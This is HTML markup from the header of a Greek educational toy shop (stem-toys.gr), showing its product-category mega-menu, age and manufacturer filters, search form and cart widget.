		<li id="menu-item-65973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li id="menu-item-65974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li id="menu-item-65976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li id="menu-item-65980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li id="menu-item-65978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li id="menu-item-65979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li id="menu-item-78762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li id="menu-item-65981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li id="menu-item-65983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li id="menu-item-65984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li id="menu-item-65986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li id="menu-item-65987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li id="menu-item-65989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li id="menu-item-65990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li id="menu-item-65991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li id="menu-item-65992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li id="menu-item-65994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li id="menu-item-65995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li id="menu-item-65996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li id="menu-item-65997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-65998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li id="menu-item-65999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 1000px;"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li id="menu-item-66002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li id="menu-item-66003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li id="menu-item-66004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li id="menu-item-66005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li id="menu-item-66006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-65fcce47d5d63"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/gigo-edu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="logo-gigo-1024x1024" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/stem-toys/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Stem-toys_logo_web" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="elecfreaks" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/cada/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="cada-logo" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-66011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li id="menu-item-66012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-66012 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li id="menu-item-66014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li id="menu-item-66015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li id="menu-item-66016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li id="menu-item-66017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li id="menu-item-66018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li id="menu-item-66019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li id="menu-item-66020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li id="menu-item-66021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-wnpzdmpcgesko22sxr64">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
